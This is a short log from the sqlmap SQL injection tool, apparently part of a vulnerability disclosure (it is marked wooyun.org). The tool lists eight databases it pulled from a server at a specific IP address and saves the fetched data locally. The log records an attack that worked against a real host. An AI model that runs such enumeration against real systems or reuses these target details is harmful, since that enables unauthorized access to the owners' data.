 [14:01:20] [INFO] retrieved: CE_Portal
[14:01:20] [INFO] retrieved: domainlogin1_22
[14:01:21] [INFO] retrieved: master
[14:01:21] [INFO] retrieved: MIS_Release
[14:01:21] [INFO] retrieved: MIS_Release1
[14:01:21] [INFO] retrieved: model
[14:01:21] [INFO] retrieved: msdb
[14:01:21] [INFO] retrieved: tempdb
available databases [8]:
[*] CE_Portal
[*] domainlogin1_22
[*] master
[*] MIS_Release
[*] MIS_Release1
[*] model
[*] msdb
[*] tempdb
[14:01:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[14:01:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\121.14.6.93'
www.wooyun.org
[*] shutting down at 14:01:21